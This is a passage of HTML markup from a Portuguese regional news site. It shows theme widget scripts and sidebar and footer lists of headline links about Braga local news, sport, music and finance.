info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26440";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6610";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/12/ricardo-horta-eleito-o-melhor-futebolista-e-avancado-da-i-liga-em-abril/"  rel="bookmark" class="td-image-wrap " title="Ricardo Horta eleito o melhor futebolista e avançado da I Liga em abril" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/ricardo-horta-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/ricardo-horta-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/ricardo-horta-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ricardo Horta eleito o melhor futebolista e avançado da I Liga em abril" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/12/ricardo-horta-eleito-o-melhor-futebolista-e-avancado-da-i-liga-em-abril/"  rel="bookmark" title="Ricardo Horta eleito o melhor futebolista e avançado da I Liga em abril">Ricardo Horta eleito o melhor futebolista e avançado da I Liga...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-12T15:19:30+00:00" >May 12, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/04/11/wake-park-abre-em-viana-e-espera-atrair-10-mil-visitantes-por-ano-imagens-e-precos/"  rel="bookmark" class="td-image-wrap " title="Wake Park abre em Viana e espera atrair 10 mil visitantes por ano – imagens e preços" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/04/noticia-34-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/04/noticia-34-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/04/noticia-34-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Wake Park abre em Viana e espera atrair 10 mil visitantes por ano – imagens e preços" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/04/11/wake-park-abre-em-viana-e-espera-atrair-10-mil-visitantes-por-ano-imagens-e-precos/"  rel="bookmark" title="Wake Park abre em Viana e espera atrair 10 mil visitantes por ano – imagens e preços">Wake Park abre em Viana e espera atrair 10 mil visitantes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-11T15:34:22+00:00" >April 11, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/14/plataforma-dos-amigos-da-freguesia-de-sao-vicente-e-o-grupo-desportivo-do-bairro-da-misericordia/"  rel="bookmark" class="td-image-wrap " title="Plataforma dos Amigos da Freguesia de São Vicente e o Grupo Desportivo do Bairro da Misericórdia" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/09/noticia-45-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/09/noticia-45-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/09/noticia-45-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Plataforma dos Amigos da Freguesia de São Vicente e o Grupo Desportivo do Bairro da Misericórdia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/14/plataforma-dos-amigos-da-freguesia-de-sao-vicente-e-o-grupo-desportivo-do-bairro-da-misericordia/"  rel="bookmark" title="Plataforma dos Amigos da Freguesia de São Vicente e o Grupo Desportivo do Bairro da Misericórdia">Plataforma dos Amigos da Freguesia de São Vicente e o Grupo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T14:23:32+00:00" >September 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/03/06/taxas-euribor-sobem-nos-principais-prazos-aproximando-se-a-12-meses-dos-4/"  rel="bookmark" class="td-image-wrap " title="Taxas Euribor sobem nos principais prazos aproximando-se a 12 meses dos 4%" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/euribor-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/euribor-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/euribor-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taxas Euribor sobem nos principais prazos aproximando-se a 12 meses dos 4%" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/03/06/taxas-euribor-sobem-nos-principais-prazos-aproximando-se-a-12-meses-dos-4/"  rel="bookmark" title="Taxas Euribor sobem nos principais prazos aproximando-se a 12 meses dos 4%">Taxas Euribor sobem nos principais prazos aproximando-se a 12 meses dos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T12:39:28+00:00" >March 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-18007","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26440";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6610";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/09/11/altice-forum-braga-concerto-dos-thirty-seconds-to-mars-esgotou/"  rel="bookmark" class="td-image-wrap " title="Altice Forum Braga &#8211; Concerto dos Thirty Seconds To Mars esgotou" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/30-seconds-to-mars-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/30-seconds-to-mars-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/09/30-seconds-to-mars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Altice Forum Braga &#8211; Concerto dos Thirty Seconds To Mars esgotou" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/09/11/altice-forum-braga-concerto-dos-thirty-seconds-to-mars-esgotou/"  rel="bookmark" title="Altice Forum Braga &#8211; Concerto dos Thirty Seconds To Mars esgotou">Altice Forum Braga &#8211; Concerto dos Thirty Seconds To Mars esgotou</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/04/05/inedito-video-de-despacito-foi-visto-mais-de-5-mil-milhoes-de-vezes/"  rel="bookmark" class="td-image-wrap " title="Inédito. Vídeo de &#8216;Despacito&#8217; foi visto mais de 5 mil milhões de vezes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/despacito-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/despacito-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/despacito-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inédito. Vídeo de &#8216;Despacito&#8217; foi visto mais de 5 mil milhões de vezes" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/04/05/inedito-video-de-despacito-foi-visto-mais-de-5-mil-milhoes-de-vezes/"  rel="bookmark" title="Inédito. Vídeo de &#8216;Despacito&#8217; foi visto mais de 5 mil milhões de vezes">Inédito. Vídeo de &#8216;Despacito&#8217; foi visto mais de 5 mil milhões...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/01/morreu-o-empresario-manuel-fino-tinha-98-anos/"  rel="bookmark" class="td-image-wrap " title="Morreu o empresário Manuel Fino. Tinha 98 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/manuel-fino-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/manuel-fino-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/manuel-fino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Morreu o empresário Manuel Fino. Tinha 98 anos" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/01/morreu-o-empresario-manuel-fino-tinha-98-anos/"  rel="bookmark" title="Morreu o empresário Manuel Fino. Tinha 98 anos">Morreu o empresário Manuel Fino. Tinha 98 anos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/12/01/meta-para-acabar-com-a-sida-ate-2030-esta-ameacada-devido-a-covid-19/"  rel="bookmark" class="td-image-wrap " title="Meta para acabar com a Sida até 2030 está ameaçada devido à covid-19" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/12/vih-e-sida-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/12/vih-e-sida-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/12/vih-e-sida-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Meta para acabar com a Sida até 2030 está ameaçada devido à covid-19" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/12/01/meta-para-acabar-com-a-sida-ate-2030-esta-ameacada-devido-a-covid-19/"  rel="bookmark" title="Meta para acabar com a Sida até 2030 está ameaçada devido à covid-19">Meta para acabar com a Sida até 2030 está ameaçada devido...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-18007","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "112";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "38";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" class="td-image-wrap " title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2640-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2640-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita">Cotrim encerra campanha em Braga confiante numa segunda volta e apela...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:26:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/casal-de-musicos-e-ex-alunos-da-uminho-morre-em-acidente-em-pombal/"  rel="bookmark" class="td-image-wrap " title="Casal de músicos e ex-alunos da UMinho morre em acidente no Pombal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-87-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-87-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-87-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Casal de músicos e ex-alunos da UMinho morre em acidente no Pombal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/casal-de-musicos-e-ex-alunos-da-uminho-morre-em-acidente-em-pombal/"  rel="bookmark" title="Casal de músicos e ex-alunos da UMinho morre em acidente no Pombal">Casal de músicos e ex-alunos da UMinho morre em acidente no...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T00:05:54+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/14/administracao-dos-tub-reconduzida-para-o-mandato-2025-2029/"  rel="bookmark" class="td-image-wrap " title="Administração dos TUB reconduzida para o mandato 2025/2029" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/tub-sandra-teotonio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/tub-sandra-teotonio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/tub-sandra-teotonio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Administração dos TUB reconduzida para o mandato 2025/2029" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/14/administracao-dos-tub-reconduzida-para-o-mandato-2025-2029/"  rel="bookmark" title="Administração dos TUB reconduzida para o mandato 2025/2029">Administração dos TUB reconduzida para o mandato 2025/2029</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:37:46+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-18007","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26440";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4407";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
